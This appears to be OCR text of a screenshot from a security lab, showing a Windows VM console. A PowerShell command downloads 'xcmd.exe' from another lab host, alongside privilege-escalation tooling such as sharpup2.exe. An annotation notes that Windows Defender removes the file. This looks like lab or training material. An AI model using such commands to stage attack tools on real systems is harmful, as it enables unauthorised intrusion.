 QEMU (Win10-1) - noVNC - Google Chrome
Not secure | https://192.168.1.250:8006/?console=kvm&novnc=1&vmid=103&vmname=Win10-1&node=cybex1&resize=off&cmd=
Windows PowerShell
PS C:\Users\sspade01> Invoke-WebRequest http://192.168.1.249/xcmd.exe -UseBasicParsing -Outfile xcmd.exe
PS C:\Users\sspade01> dir
Directory: C:\Users\sspade01
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/02/2022 12:02 pm 3D Objects
d-r--- 2/02/2022 12:02 pm Contacts
d-r--- 2/02/2022 12:02 pm Desktop
d-r--- 2/02/2022 12:02 pm Documents
d-r--- 9/05/2022 10:45 am Downloads
d-r--- 2/02/2022 12:02 pm Favorites
d-r--- 2/02/2022 12:03 pm Links
d-r--- 2/02/2022 12:02 pm Music
d-r--- 2/02/2022 12:06 pm OneDrive
d-r--- 2/02/2022 12:05 pm Pictures
d-r--- 2/02/2022 12:02 pm Saved Games
d-r--- 2/02/2022 12:04 pm Searches
d-r--- 27/02/2022 9:56 pm Videos
-a---- 8/05/2022 2:38 pm 15796 groups.json
-a---- 17/04/2022 3:14 pm 15796 groupy
-a---- 9/05/2022 9:58 am 35840 sharpup2.exe
-a---- 11/05/2022 3:55 pm 73802 xcmd.exe
xcmd.exe will be removed
after a few seconds
by Windows Defender
PS C:\Users\sspade01> _